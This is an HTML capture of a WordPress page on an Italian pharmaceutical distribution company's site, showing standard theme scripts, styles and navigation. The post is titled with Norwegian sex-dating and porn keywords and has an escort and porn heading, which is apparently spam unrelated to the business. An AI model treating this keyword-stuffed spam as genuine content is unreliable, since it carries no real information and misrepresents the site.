

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/
body_size: 28268
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Sex drammen beste nettdatingsider &#038; sexy truser caroline andersen xxx &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Sex drammen beste nettdatingsider &#038; sexy truser caroline andersen xxx Feed dei commenti" href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farzedi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/2386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=2386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fsex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fsex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-2386 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Sex drammen beste nettdatingsider &#038; sexy truser caroline andersen xxx</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">16 Gennaio 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Aprile 24th, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/sex-drammen-beste-nettdatingsider-sexy-truser-caroline-andersen-xxx/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-2386" class="post-2386 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Eskorte jenter rogaland milfporno</h3>
